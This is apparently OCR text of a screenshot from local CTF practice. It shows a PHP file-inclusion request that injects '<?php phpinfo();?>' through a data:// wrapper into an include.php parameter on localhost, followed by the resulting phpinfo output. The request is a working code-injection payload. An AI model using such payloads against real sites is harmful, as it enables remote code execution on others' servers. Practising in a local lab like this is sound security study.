 127.0.0.1/include.php?file=data://text/plain,<?php phpinfo();?>
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
data://text/plain,
PHP Version 7.0.12
php
System Windows NT LAPTOP-ITIRPTDO 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini